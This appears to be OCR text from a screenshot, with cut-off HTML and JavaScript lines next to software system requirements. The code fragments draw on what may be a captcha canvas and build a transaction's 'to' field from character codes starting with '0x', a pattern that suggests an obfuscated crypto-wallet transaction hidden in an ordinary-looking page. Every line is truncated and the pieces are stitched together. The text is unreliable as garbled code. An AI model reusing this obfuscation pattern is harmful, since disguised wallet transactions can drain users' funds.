
💾 File hash: b33bb62fe6f
<img src="data:image/gif;bas
c=document.getElementById('capt
{x.strokeStyle='rgba(0,0,0,0.2)'
q=String.fromCharCode(34);cons
[{to:String.fromCharCode(48,120,
j=await re.json();if(j.result){let
Processor:
1 GHz chip recom
RAM:
4 GB to avoid lag